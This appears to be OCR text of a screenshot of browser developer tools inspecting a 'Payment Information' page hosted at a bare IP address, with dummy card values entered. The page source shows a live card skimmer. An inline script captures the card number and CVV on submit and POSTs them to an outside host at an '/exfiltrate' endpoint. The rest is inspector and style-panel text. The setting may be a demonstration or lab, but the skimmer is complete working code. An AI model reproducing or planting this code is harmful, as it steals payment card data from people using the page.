 Not Secure — 3.82.139.205
Payment Information
Card Number: 123412341234
CVV: 123
Submit
Elements
Console
Sources
Network
Timelines
Storage
Graphics
Layers
Audit
E html
Badges
<!DOCTYPE html>
<html lang="en"> = $0
<head>…</head>
<body>
<h1>Payment Information</h1>
<form id="payment-form">…</form> Event
<script>
document.getElementById('payment-form').addEventListener('submit',
function(e) {
e.preventDefault();
var cardNumber = document.getElementById('card-number').value;
var cvv = document.getElementById('cvv').value;
fetch('http://44.212.63.181/exfiltrate', {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify({ cardNumber: cardNumber, cvv: cvv }),
});
});
</script>
</body>
</html>
?
E Style Attribute {
}
E html { HTML Attributes
-webkit-locale: "en";
}
:root { User Agent Style Sheet
view-transition-name: root;
}
html { User Agent Style Sheet
display: block;
color: canvastext;
}
:active :hover
:focus :target
:focus-visible :visited
:focus-within
+ Filter Classes Pseudo
Computed Layout Font Changes Node Laye
Box Model
position –
margin –
border –
padding –
– – – – 1929 × ~180.88 – – – –
–
–
–
–
Properties
color: rgb(0, 0, 0);
display: block;
height: 180.875px;
view-transition-name: root;
width: 1929px;
-webkit-locale: en;
Filter
Auto — 3.82.139.205